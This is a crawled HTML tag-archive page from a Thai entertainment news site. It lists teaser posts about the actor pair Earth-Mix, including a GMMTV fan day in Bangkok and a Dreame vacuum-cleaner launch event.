

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allareaentertainment.com/archives/tag/%E0%B9%80%E0%B8%AD%E0%B8%B4%E0%B8%A3%E0%B9%8C%E0%B8%97%E0%B8%A1%E0%B8%B4%E0%B8%81%E0%B8%8B%E0%B9%8C
body_size: 15133
content:
<!doctype html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>#เอิร์ทมิกซ์</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; ฟีด" href="https://allareaentertainment.com/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; ฟีดความเห็น" href="https://allareaentertainment.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; #เอิร์ทมิกซ์ ฟีดป้ายกำกับ" href="https://allareaentertainment.com/archives/tag/%e0%b9%80%e0%b8%ad%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%97%e0%b8%a1%e0%b8%b4%e0%b8%81%e0%b8%8b%e0%b9%8c/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://allareaentertainment.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://allareaentertainment.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//allareaentertainment.com/wp-content/cache/wpfc-minified/8m2oiwxp/7psrg.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://allareaentertainment.com/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='seed-social-css' href='https://allareaentertainment.com/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-style-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-style-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/font-awesome/css/font-awesome.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//allareaentertainment.com/wp-content/cache/wpfc-minified/ko454noj/bxxlh.css" media="all"/>
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.2.6' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/owl-carousel/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='newscard-style-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//allareaentertainment.com/wp-content/cache/wpfc-minified/qxbxr00s/9qnwl.css" media="all"/>
<link rel='stylesheet' id='seed-fonts-all-css' href='https://fonts.googleapis.com/css?family=Kanit%3A300&#038;ver=6.2.6' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "Kanit",sans-serif; font-weight: 300; }body {--s-heading:"Kanit",sans-serif}body {--s-heading-weight:300}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css' href='https://fonts.googleapis.com/css?family=Kanit&#038;ver=6.2.6' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Kanit",sans-serif; font-size: 14px; line-height: 1.6; }body {--s-body:"Kanit",sans-serif;--s-body-line-height:1.6;}
</style>
<script src='//allareaentertainment.com/wp-content/cache/wpfc-minified/1qij3g5f/9qnwl.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://allareaentertainment.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://allareaentertainment.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://allareaentertainment.com/wp-json/" /><link rel="alternate" type="application/json" href="https://allareaentertainment.com/wp-json/wp/v2/tags/3012" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allareaentertainment.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://allareaentertainment.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<style type="text/css">
@media (min-width: 768px) {
/* Font Size > Top Stories Title */
.top-stories-bar .top-stories-label .label-txt {
font-size: 16px;
}
/* Font Size > Top Stories Posts Title */
.top-stories-bar .top-stories-lists .top-stories-title {
font-size: 14px;
}
/* Font Size > Archive Posts Title */
.post-col .entry-title,
blockquote,
.wp-block-pullquote p,
.wp-block-pullquote blockquote,
.post-boxed.inlined .entry-title,
.featured-stories .post-boxed .entry-title,
.featured-section .featured-post .post-boxed .entry-title,
.featured-section .featured-post .post-block .entry-title,
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
font-size: 16px;
}
.post-boxed .entry-title,
.post-block .entry-title,
.post-boxed.main-post.inlined .entry-title {
font-size: calc(16px + 3px);
}
.featured-section .featured-slider .post-block .entry-title {
font-size: calc(16px + 9px);
}
/* Font Size > Sidebar Widget Title */
.stories-title,
.widget-title {
font-size: 24px;
}
}
</style>
<style type="text/css" id="wp-custom-css">
.gallery-caption{
font-size:14px;
}
.youtube-responsive-container {
position:relative;
padding-bottom:56.25%;
padding-top:30px;
height:0;
overflow:hidden;
}
.youtube-responsive-container iframe, .youtube-responsive-container object, .youtube-responsive-container embed {
position:absolute;
top:0;
left:0;
width:100%;
height:100%;
}		</style>
</head>
<body class="archive tag tag-3012 wp-custom-logo hfeed">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header">
<nav class="navbar navbar-expand-lg d-block">
<div class="navbar-head navbar-bg-set"  style="background-image:url('https://allareaentertainment.com/wp-content/uploads/2019/06/Untitled-2.png');">
<div class="container">
<div class="row align-items-center">
<div class="col-lg-4">
<div class="site-branding navbar-brand">
<a href="https://allareaentertainment.com/" class="custom-logo-link" rel="home"><img width="1310" height="480" src="https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02.png" class="custom-logo" alt="" decoding="async" srcset="https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02.png 1310w, https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02-300x110.png 300w, https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02-600x220.png 600w, https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02-768x281.png 768w" sizes="(max-width: 1310px) 100vw, 1310px" /></a>									<h2 class="site-title"><a href="https://allareaentertainment.com/" rel="home"></a></h2>
<p class="site-description">Entertainment News | allareaentertainment.com</p>
</div><!-- .site-branding .navbar-brand -->
</div>
</div><!-- .row -->
</div><!-- .container -->
</div><!-- .navbar-head -->
<div class="navigation-bar" id="sticky-navigation-bar">
<div class="navigation-bar-top">
<div class="container">
<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
<span class="search-toggle"></span>
</div><!-- .container -->
<div class="search-bar">
<div class="container">
<div class="search-block off">
<form action="https://allareaentertainment.com/" method="get" class="search-form">
<label class="assistive-text"> Search </label>
<div class="input-group">
<input type="search" value="" placeholder="Search" class="form-control s" name="s">
<div class="input-group-prepend">
<button class="btn btn-theme">Search</button>
</div>
</div>
</form><!-- .search-form -->
</div><!-- .search-box -->
</div><!-- .container -->
</div><!-- .search-bar -->
</div><!-- .navigation-bar-top -->
<div class="navbar-main">
<div class="container">
<div class="collapse navbar-collapse" id="navbarCollapse">
<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-795"><a href="https://allareaentertainment.com">HOME</a></li>
<li id="menu-item-29982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29982"><a href="https://allareaentertainment.com/archives/category/trending">TRENDING</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1106"><a href="https://allareaentertainment.com/archives/category/tv-movie">TV &amp; MOVIE</a>
<ul class="sub-menu">
<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1322"><a href="https://allareaentertainment.com/archives/category/tv-movie/tv">TV</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://allareaentertainment.com/archives/category/tv-movie/movie">MOVIE</a></li>
</ul>
</li>
<li id="menu-item-49731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49731"><a href="https://allareaentertainment.com/archives/category/online-programs">ONLINE PROGRAMS</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-794"><a href="https://allareaentertainment.com/archives/category/music-concert">MUSIC &amp; CONCERT</a>
<ul class="sub-menu">
<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"><a href="https://allareaentertainment.com/archives/category/music-concert/music">MUSIC</a></li>
<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="https://allareaentertainment.com/archives/category/music-concert/conncert-fanmeeting">CONCERT &amp; FAN MEETING</a></li>
</ul>
</li>
<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://allareaentertainment.com/archives/category/radio">RADIO</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://allareaentertainment.com/archives/category/fashion">FASHION</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://allareaentertainment.com/archives/category/awards">AWARDS</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://allareaentertainment.com/archives/category/news">NEWS</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
</div><!-- .navbar-collapse -->
<div class="nav-search">
<span class="search-toggle"></span>
</div><!-- .nav-search -->
</div><!-- .container -->
</div><!-- .navbar-main -->
</div><!-- .navigation-bar -->
</nav><!-- .navbar -->
<div id="breadcrumb">
<div class="container">
<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://allareaentertainment.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://allareaentertainment.com/blog" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">#เอิร์ทมิกซ์</span></span><meta itemprop="position" content="3" /></li></ul></div>				</div>
</div><!-- .breadcrumb -->
</header><!-- #masthead -->
<div id="content" class="site-content ">
<div class="container">
<div class="row justify-content-center">
<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">
<header class="page-header">
<h1 class="page-title">ป้ายกำกับ: <span>#เอิร์ทมิกซ์</span></h1>				</header><!-- .page-header -->
<div class="row gutter-parent-14 post-wrap">
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-106388 post type-post status-publish format-standard has-post-thumbnail hentry category-conncert-fanmeeting category-hi-light tag-dunknatachai tag-earthpirapat tag-fforce_ tag-firstkanaphan tag-gmmtv tag-gmmtvfandayinbkk tag-kasibook tag-khaotungg tag-mixxiw tag-phuwintang tag-ppnaravit tag-6414 tag-6412 tag-4981 tag-6265 tag-7422 tag-3012">
<figure class="post-featured-image post-img-wrap">
<a title="ศิลปินไอดอล 5 คู่สุดปัง “เอิร์ท-มิกซ์, ปอนด์-ภูวินทร์, เฟิร์ส-ข้าวตัง, จุง-ดัง, ฟอส-บุ๊ค”  เสิร์ฟความฟินกรี๊ดสนั่นฮอลล์ กับงาน “GMMTV FANDAY IN BANGKOK” ครั้งแรกในไทย!  จัดหนักจัดเต็ม 3 วันแน่นๆ ประทับใจขั้นสุด!!" href="https://allareaentertainment.com/archives/106388" class="post-img" style="background-image: url('https://allareaentertainment.com/wp-content/uploads/2023/09/S__40951841.jpg');"></a>
<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-62" href="https://allareaentertainment.com/archives/category/music-concert/conncert-fanmeeting">CONCERT &amp; FAN MEETING</a>
<a class="cat-links-8" href="https://allareaentertainment.com/archives/category/hi-light">HI-LIGHT</a>
</div>
</div><!-- .entry-meta -->
</figure><!-- .post-featured-image .post-img-wrap -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/106388" rel="bookmark">ศิลปินไอดอล 5 คู่สุดปัง “เอิร์ท-มิกซ์, ปอนด์-ภูวินทร์, เฟิร์ส-ข้าวตัง, จุง-ดัง, ฟอส-บุ๊ค”  เสิร์ฟความฟินกรี๊ดสนั่นฮอลล์ กับงาน “GMMTV FANDAY IN BANGKOK” ครั้งแรกในไทย!  จัดหนักจัดเต็ม 3 วันแน่นๆ ประทับใจขั้นสุด!!</a></h2>
<div class="entry-meta">
<div class="date"><a href="https://allareaentertainment.com/archives/106388" title="ศิลปินไอดอล 5 คู่สุดปัง “เอิร์ท-มิกซ์, ปอนด์-ภูวินทร์, เฟิร์ส-ข้าวตัง, จุง-ดัง, ฟอส-บุ๊ค”  เสิร์ฟความฟินกรี๊ดสนั่นฮอลล์ กับงาน “GMMTV FANDAY IN BANGKOK” ครั้งแรกในไทย!  จัดหนักจัดเต็ม 3 วันแน่นๆ ประทับใจขั้นสุด!!">กันยายน 25, 2023</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>เสิร์ฟความฟินเบอ&hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-106388 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-105475 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-dreamebotl20ultra tag-dreamebotl20ultralaunchevent tag-dreameh12dual tag-dreamethailand tag-earthpirapat tag-mixxiw tag-3012">
<figure class="post-featured-image post-img-wrap">
<a title="ส่องโมเมนต์สุดฟิน “เอิร์ท-มิกซ์” แจกความหวาน  พร้อมเผยลดเวลาทำงานบ้าน เพื่อซุ่มอัพสกิลการร้องเพลงเอาใจแฟนคลับ" href="https://allareaentertainment.com/archives/105475" class="post-img" style="background-image: url('https://allareaentertainment.com/wp-content/uploads/2023/08/DSC_9665.jpg');"></a>
<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-11" href="https://allareaentertainment.com/archives/category/news">NEWS</a>
</div>
</div><!-- .entry-meta -->
</figure><!-- .post-featured-image .post-img-wrap -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/105475" rel="bookmark">ส่องโมเมนต์สุดฟิน “เอิร์ท-มิกซ์” แจกความหวาน  พร้อมเผยลดเวลาทำงานบ้าน เพื่อซุ่มอัพสกิลการร้องเพลงเอาใจแฟนคลับ</a></h2>
<div class="entry-meta">
<div class="date"><a href="https://allareaentertainment.com/archives/105475" title="ส่องโมเมนต์สุดฟิน “เอิร์ท-มิกซ์” แจกความหวาน  พร้อมเผยลดเวลาทำงานบ้าน เพื่อซุ่มอัพสกิลการร้องเพลงเอาใจแฟนคลับ">สิงหาคม 29, 2023</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>ตอกย้ำความหวานฟิ&hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-105475 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-105348 post type-post status-publish format-standard has-post-thumbnail hentry category-pr-news tag-dreametechnology tag-earthmix tag-earthpirapat tag-mixxiw tag-3012">
<figure class="post-featured-image post-img-wrap">
<a title="เตรียมตัวพบกับ สองเครื่องดูดฝุ่นอัจฉริยะจาก Dreame    พร้อมฟินจิกหมอนไปกับคู่จิ้นสุดฮอต เอิร์ท-มิกซ์" href="https://allareaentertainment.com/archives/105348" class="post-img" style="background-image: url('https://allareaentertainment.com/wp-content/uploads/2023/08/DreameBot.jpg');"></a>
